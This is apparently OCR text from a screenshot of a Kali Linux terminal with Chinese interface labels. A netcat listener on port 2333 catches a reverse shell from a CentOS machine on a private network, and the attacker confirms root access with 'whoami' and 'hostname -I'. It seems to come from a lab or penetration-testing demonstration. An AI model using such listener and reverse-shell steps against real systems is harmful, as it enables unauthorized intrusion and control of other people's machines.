 1 2 3 4
14:27
root@kali: ~
文件 动作 编辑 查看 帮助
root@kali: ~ × root@kali: ~ ×
┌──(root㉿kali)-[~]
└─# nc -lvp 2333
listening on [any] 2333 ...
192.168.70.14: inverse host lookup failed: Unknown host
connect to [192.168.70.4] from (UNKNOWN) [192.168.70.14] 45218
bash: 此 shell 中无任务控制
[root@centos ~]# whoami
whoami
root
[root@centos ~]# hostname -I
hostname -I
192.168.3.230 192.168.70.14 172.17.0.1
[root@centos ~]#
回收站
文件系统
主文件夹
vps.txt
clash.txt
jumpserver...
hfish.txt